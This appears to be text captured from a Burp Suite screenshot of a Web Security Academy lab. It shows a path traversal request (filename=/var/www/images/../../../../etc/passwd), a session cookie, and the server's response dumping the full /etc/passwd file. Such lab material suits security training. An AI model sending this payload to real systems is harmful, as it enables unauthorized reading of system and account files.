 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a1200bc03db6b6881f720e000510028.web-security-academy.net
3 Cookie: session=tThm830ixgXvCPNFXnAUr1DzKM6fAIGZ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1200bc03db6b6881f720e000510028.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47